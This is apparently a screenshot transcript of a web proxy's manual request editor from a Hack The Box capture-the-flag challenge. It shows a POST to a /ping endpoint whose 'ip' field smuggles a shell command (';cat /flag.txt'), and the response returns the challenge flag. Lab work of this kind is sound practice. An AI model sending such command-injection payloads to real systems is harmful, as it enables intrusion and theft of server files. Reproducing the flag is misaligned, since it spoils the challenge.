 Manual Request Editor
Request
Response
Method Header: Text Body: Text Send
Header: Text Body: Text
POST http://157.245.46.51:32715/ping HTTP/1.1
Host: 157.245.46.51:32715
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: https://157.245.46.51:32715
Connection: keep-alive
Referer: https://157.245.46.51:32715/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
ip=;cat /flag.txt
HTTP/1.1 200 OK
X-Powered-By: Express
Date: Tue, 03 May 2022 19:20:59 GMT
Connection: keep-alive
HTB{qu1ckly_r3p3471n6_r3qu3575}